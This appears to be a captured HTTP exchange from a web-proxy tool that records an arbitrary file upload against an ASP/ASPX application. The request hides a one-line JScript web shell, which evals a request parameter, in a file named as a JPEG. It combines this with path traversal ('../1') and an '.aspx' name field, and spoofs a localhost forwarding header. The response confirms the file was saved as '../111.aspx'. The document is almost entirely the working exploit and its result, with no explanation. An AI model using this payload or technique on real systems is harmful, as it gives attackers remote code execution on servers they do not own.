 Request
Raw Params Headers Hex
x-forwarded-for: 127.0.0.2
Connection: close
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="sf_upfile"; filename="111.jpg"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item[""],"unsafe");%>
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="idno"
1.aspx
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="exid"
1
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="schyy"
../1
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryaENL6zs9oe05JABg--
Response
Raw Headers Hex HTML Render
Date: Wed, 27 May 2020 06:03:17 GMT
Connection: close
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
body { font-size:9pt }
</style>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<script type="text/javascript">
if (top.location == self.location) {
top.location = "login.asp"
}
</script>
<script type="text/javascript" >
parent.document.form1.file1.value = '../111.aspx';
parent.document.form1.file1Msg.value = '檔案已上傳。';
location.replace('upload.asp?schyy=../1&exid=1&idno=1.aspx');
</script>
</body></html>